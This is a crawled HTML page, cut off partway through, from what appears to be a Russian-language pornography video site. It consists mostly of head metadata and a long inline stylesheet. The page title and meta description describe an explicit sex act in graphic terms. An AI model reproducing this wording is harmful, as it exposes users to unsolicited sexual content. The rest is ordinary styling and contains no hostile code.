

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomir.tv/7379
body_size: 13051
content:
<!DOCTYPE html PUBLIC>
<html>
    <head>
        <title>Хоум порно громадный болт нагло входит в круглую женскую задницу, кончая на ягодицу  на PornoMir.TV</title>
        <meta name="description" content="Хоум порно громадный болт нагло входит в круглую женскую задницу, кончая на ягодицу  на PornoMir.TV" />
       
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <link rel="icon" href="https://pornomir.tv/favicon.ico" type="image/x-icon">
             <link rel="canonical" href="https://pornomir.tv/7379" />
              <meta name="referrer" content="unsafe-url" />
              <meta name="vdd-key" content="4bf78dd4966972527ae98c43467e4b10">
              <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
        <base target="_blank">
         <style>
         @font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDujMR6WR.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuHMR6WR.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDunMR6WR.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDubMR6WR.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDurMR6WR.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuvMR6WR.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMRw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}
         body,ul,li,p,h1,h2,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:#000;color:#646464;font-family:'Open Sans Condensed',sans-serif;font-size:14px}img{background-color:#3c3c3c;display:block;border:0 none}a{color:#f5f5f5;text-decoration:none}a:hover{color:#66cbff}h1{color:#f5f5f5;font-size:28px;line-height:30px;font-weight:400;margin:8px 3px 0;display:block}h2{color:#f5f5f5;font-size:26px;line-height:28px;font-weight:400;margin:25px 3px 0;display:block}.wrapper-block{margin:0 auto}.header{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.logo{display:inline-block;vertical-align:top;margin:10px 5px 0}.logo a{display:block;width:300px;height:50px}.logo a img{background:none;width:300px;height:50px}.header-nav li{display:inline-block;vertical-align:top;width:32%;margin:10px .5% 0;position:relative}.header-nav li a,.header-nav li i{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.header-nav li a:hover,.header-nav li i:hover,.header-nav li.active a,.header-nav li.active i{background-color:#1e1e1e;color:#66cbff}.header-nav li i{cursor:pointer}.header-nav li.search{clear:both;display:none;width:98%;margin:10px 1% 0}.header-nav li.search form{width:100%;display:table;height:30px}.header-nav li.search input,.header-nav li.search button{display:table-cell;vertical-align:top;padding:0 10px;font-family:'Open Sans Condensed',sans-serif;border:1px solid #0a0a0a;outline:0 none;font-size:16px;height:30px;line-height:30px}.header-nav li.search input{background-color:#e1e1e1;color:#0a0a0a;width:80%;text-align:left;font-weight:700;border-right:0 none}.header-nav li.search input:focus{background-color:#fff;border-color:#66cbff}.header-nav li.search button{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);color:#f5f5f5;width:20%;cursor:pointer;text-align:center}.header-nav li.search button:hover{background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff}.cont-block{text-align:center}.previews-block{font-size:0;padding-top:4px}.preview-block{background-color:#1e1e1e;display:inline-block;vertical-align:top;font-size:12px;text-align:left;margin:2% 1% 0;width:48%;height:auto;position:relative}.preview-block a{border:2px solid #323232;display:block;box-shadow:0 6px 15px -7px #000}.preview-block a:hover{background-color:#66cbff;color:#fff;border-color:#66cbff}.preview-block img{width:100%;height:auto}.preview-name{background:linear-gradient(to bottom,#323232,#1e1e1e);height:30px;overflow:hidden;padding:0 10px}.preview-name span{display:block;overflow:hidden;line-height:20px;height:20px;margin:5px 0;text-shadow:1px 1px 3px #000;overflow:hidden}.preview-block a:hover .preview-name{background:linear-gradient(to bottom,#84e9ff,#48ade1)}.preview-info-block{background-color:#141414;color:#a0a0a0;padding:0 10px;overflow:hidden;height:20px;line-height:20px;font-size:11px}.preview-views-count{float:left}.preview-dur-value{float:right}.preview-info-block span{color:#787878}.preview-block a:hover .preview-info-block{color:#f5f5f5}.preview-block a:hover .preview-info-block span{color:#bebebe}.preview-play{display:none;background-color:rgba(0,0,0,0.3);position:absolute;width:240px;height:180px;left:0;top:0;text-align:center}.preview-play i{display:block;height:180px;line-height:180px;font-size:48px}.cat-preview-block{font-size:14px}.pages-nav{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.pages-nav li{display:inline-block;vertical-align:top;width:23%;margin:10px 1% 0;position:relative}.pages-nav li a,.pages-nav li span{border:1px solid #0a0a0a;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.pages-nav li a{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5}.pages-nav li a:hover,.pages-nav li.active a{background-color:#1e1e1e;color:#66cbff}.pages-nav li span{background-color:#1e1e1e;color:#66cbff}.pages-nav li span.pages-grey{color:#828282}.pages-nav ul.pages-next-prev li{width:48%}.text-desc-block{margin:30px 3px 0;border:1px solid #282828;color:#a0a0a0;font-size:12px;line-height:16px;padding:10px}.text-desc-block span{color:#66cbff}.popular-categories-block .cat-preview-block{font-size:16px}.all-cats-icon{display:block;position:absolute;z-index:1000;left:50%;top:50%;width:50px;height:50px;line-height:50px;font-size:48px;margin:-50px 0 0 -25px}.all-cats-icon i{width:50px;height:50px;line-height:50px;display:block}.view-all-cats .preview-name{height:50px;text-align:center;text-transform:uppercase}.view-all-cats .preview-name span{height:40px;line-height:40px}.view-all-cats a:hover .all-cats-icon i{color:#66cbff}.fr-toplist-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-toplist-block ul{display:inline-block;vertical-align:top;width:50%;font-size:12px}.fr-toplist-block li a{border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);display:block;padding:0 10px;color:#8c8c8c;height:30px;line-height:30px;overflow:hidden}.fr-toplist-block li a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-toplist-block li a i{color:#66cbff}.fr-toplist-th-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-tl-th{width:50%;display:inline-block;vertical-align:top;font-size:12px}.fr-tl-th a{display:block;border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);color:#8c8c8c;padding:10px 10px 0}.fr-tl-th a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-tl-th a img{width:100%;height:auto}.fr-tl-th a span{display:block;height:30px;line-height:30px;overflow:hidden}.fr-tl-th a i{color:#66cbff}.line-bns-block{margin:30px 4px 0;background-color:#141414;border:1px solid #000;box-shadow:0 0 0 1px #282828;font-size:0;padding:0 0 10px}.line-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.line-bn-2,.line-bn-3,.line-bn-4{display:none}.video-block{background-color:#141414;overflow:hidden;margin:10px 4px 0;border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232}.player-cont{box-shadow:0 5px 15px -7px #000;background-color:#1e1e1e}.player{width:100%;height:250px}.player iframe,.player object,.player embed{width:100%;height:100%}.video-info-block{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);border-bottom:1px solid #0a0a0a;box-shadow:0 1px 0 0 #323232;font-size:0;text-shadow:1px 1px 3px #000}.video-name{padding:0 0 13px;overflow:hidden}.video-info{display:table;width:100%;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);margin:1px 0 0}.video-views-count,.video-dur-value,.video-date-added{border-right:1px solid #141414;box-shadow:1px 0 0 0 #3c3c3c;color:#cdcdcd;height:30px;line-height:30px;display:table-cell;vertical-align:top;width:auto;font-size:12px;padding:0 10px}.video-views-count span,.video-dur-value span,.video-date-added span{color:#919191}.video-date-added{border-right:0 none;box-shadow:0}.video-share-block{display:none}.video-share-block img{background:none}.video-cats{background-color:#1e1e1e;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);padding:6px 0 10px;text-align:left}.video-cats span,.video-cats a{display:inline-block;vertical-align:top;margin:4px 2px 0;padding:0 10px;height:30px;line-height:30px;border:1px solid #0a0a0a;font-size:14px}.video-cats span{color:#8c8c8c;text-transform:uppercase}.video-cats a{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #000;box-shadow:0 0 0 1px #323232}.video-cats a:hover{backround-color:#66cbff;background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff;box-shadow:0 0 0 1px #66cbff}.vert-bns-block{font-size:0;padding:0 0 10px}.vert-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.vert-bn-2,.vert-bn-3,.vert-bn-4{display:none}.footer{margin:30px 3px 0;border-top:1px solid #323232;padding:10px 0 15px;color:#787878}.footer p{margin:5px 0 0}.footer p.footer-about{font-size:16px;color:#a0a0a0}.footer p.footer-about span{color:#66cbff}.footer a{text-decoration:underline;margin:0 10px}.footer a:hover{text-decoration:none}@media screen and (min-width: 400px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:16px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.player{height:300px}.video-views-count,.video-dur-value,.video-date-added{font-size:14px}}@media screen and (min-width: 500px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 10px}.preview-block{width:32%;font-size:12px;margin:1% .5% 0}.cat-preview-block{font-size:14px}.preview-info-block{font-size:11px}.popular-categories-block .cat-preview-block{font-size:16px}.player{height:350px}}@media screen and (min-width: 600px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.fr-toplist-block ul{width:33.33%;font-size:13px}.fr-tl-th{width:25%;font-size:13px}.player{height:400px}}@media screen and (min-width: 630px){.line-bn-2,.vert-bn-2{display:inline-block}}@media screen and (min-width: 700px){.player{height:450px}}@media screen and (min-width: 750px){h1,h2{text-align:left}.header{padding:0}.logo{display:block;float:left;margin:0 0 0 10px}.header-nav ul{float:left;text-align:left;margin:0 0 0 20px;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414;position:relative}.header-nav li{margin:0;width:auto;display:block;float:left}.header-nav li a,.header-nav li i{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:50px;line-height:50px;padding:0 15px}.header-nav li.search{background-color:#5a5a5a;background:linear-gradient(to bottom,#6e6e6e,#464646);box-shadow:5px 0 15px -5px #000;clear:none;width:226px;margin:0 -259px 0 0;position:absolute;z-index:1200;top:0;right:0;padding:10px 15px}.header-nav ul.header-sort{float:right;margin:0}.header-nav ul.header-sort li:last-child a{border:0 none;box-shadow:none}.pages-nav ul.pages-next-prev li{width:auto}.pages-nav{padding:0}.pages-nav ul{float:left;text-align:left;position:relative}.pages-nav li{margin:0;width:auto;display:block;float:left}.pages-nav li a,.pages-nav li span{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:40px;line-height:40px;padding:0 15px}.pages-nav ul.pages-next-prev{float:right;margin:0;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414}.pages-nav ul.pages-next-prev li:last-child a{border:0 none;box-shadow:none}.preview-block{width:24%;font-size:12px}.cat-preview-block{font-size:14px}.popular-categories-block .cat-preview-block{font-size:16px}.text-desc-block{font-size:14px;line-height:18px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.video-name{padding:0 10px 13px}.video-info-block{text-align:left}.video-info{display:block;overflow:hidden}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{display:block;float:left;font-size:16px;height:45px;line-height:45px;padding:0 15px}.video-share-block .addthis_sharing_toolbox{margin:11px 15px 0}.video-date-added,.video-share-block{float:right;border-left:1px solid rgba(255,255,255,0.1);box-shadow:-1px 0 0 0 rgba(0,0,0,0.5)}.video-cats{padding:10px 0}.video-cats span,.video-cats a{margin:0;height:30px;line-height:30px;font-size:16px}.video-cats span{border-color:transparent;padding:0 8px 0 15px}.video-cats a{margin:0 5px 0 0;padding:0 15px}}@media screen and (min-width: 800px){.player{height:500px}}@media screen and (min-width: 850px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 20px}.header-nav li.search{padding:10px 20px;margin:0 -268px 0 0}.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.popular-categories-block .cat-preview-block{font-size:16px}}@media screen and (min-width: 900px){.player{height:550px}}@media screen and (min-width: 940px){.line-bn-3{display:inline-block}}@media screen and (min-width: 1015px){.wrapper-block{width:1000px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:18px}.preview-block{width:244px;margin:6px 3px 0;font-size:18px;height:239px}.preview-block a{position:absolute;top:0;left:0;width:240px;height:auto;z-index:1000}.preview-block a:hover{z-index:1100}.preview-block img{width:240px;height:180px}.preview-name{height:35px}.preview-name span{margin:5px 0;height:25px;line-height:25px}.preview-block a:hover .preview-name{height:auto;max-height:60px}.preview-block a:hover .preview-name span{height:auto;max-height:50px}.preview-block a:hover .preview-play{display:block}.cat-preview-block{font-size:22px;height:244px}.cat-preview-block .preview-name{height:40px;line-height:40px;max-height:40px}.cat-preview-block .preview-name span{margin:0;height:40px;line-height:40px;max-height:40px}.text-desc-block{text-align:justify}.popular-categories-block .cat-preview-block{width:160px;height:176px;font-size:16px}.popular-categories-block .cat-preview-block .preview-name{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block .preview-name span{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block a{width:156px;height:auto}.popular-categories-block .cat-preview-block img{width:156px;height:117px}.popular-categories-block .view-all-cats .preview-name{height:55px;line-height:55px;margin:0;max-height:55px!important}.popular-categories-block .view-all-cats .preview-name span{height:55px;line-height:55px;margin:0;max-height:55px!important}.fr-toplist-block{display:table;width:990px;border-right:1px solid #0a0a0a}.fr-toplist-block ul{display:table-cell;text-align:left;border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);width:16.6666%}.fr-toplist-block li a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,0.5);box-shadow:0 1px 0 0 rgba(255,255,255,0.1)}.fr-toplist-block ul:last-child{width:165px;border:0 none;box-shadow:none}.fr-tl-th a{padding:20px 20px 0}.video-block{display:table;width:990px}.player-cont{display:table-cell;vertical-align:top;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232}.player{height:380px}.video-info-block{border-bottom:0 none;box-shadow:none;height:100%}.vert-bns-block{width:300px;display:table-cell;vertical-align:top;padding:0 10px 10px}.vert-bn{display:block;margin:10px 0 0}.vert-bn-3{display:none}}@media screen and (min-width: 1265px){h1{font-size:30px;line-height:32px}h2{font-size:28px;line-height:30px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 25px;font-size:20px}.header-nav li.search{width:406px;padding:10px 25px;margin:0 -458px 0 0}.wrapper-block{width:1250px}.pages-nav ul.pages-next-prev li a{padding:0 30px}.popular-categories-block .cat-preview-block{width:150px;height:168px;font-size:14px}.popular-categories-block .cat-preview-block a{width:146px}.popular-categories-block .cat-preview-block img{width:146px;height:109px}.fr-toplist-block{width:1240px}.fr-toplist-block li a{height:35px;line-height:35px}.fr-tl-th{width:12.5%}.fr-tl-th a{border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);padding:10px 10px 0}.line-bn-4{display:inline-block}.video-block{width:1240px}.player{height:520px}}@media screen and (min-width: 1515px){h1{font-size:32px;line-height:34px}h2{font-size:30px;line-height:32px}.wrapper-block{width:1500px}.text-desc-block{font-size:16px;line-height:20px}.popular-categories-block .cat-preview-block{width:181px;height:191px;font-size:18px}.popular-categories-block .cat-preview-block a{width:177px}.popular-categories-block .cat-preview-block img{width:177px;height:132px}.fr-toplist-block{width:1490px}.fr-toplist-block ul{font-size:16px}.fr-tl-th a{padding:20px 20px 0}.video-block{width:1490px}.player{height:660px}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{height:52px;line-height:52px;font-size:18px}.video-share-block .addthis_sharing_toolbox{margin:14px 15px 18px}.video-cats{padding:15px 0 10px}.video-cats span,.video-cats a{font-size:18px}.vert-bns-block{padding:0 20px 20px}.vert-bn{margin:20px 0 0}.vert-bn-3{display:block}}@font-face{font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:bef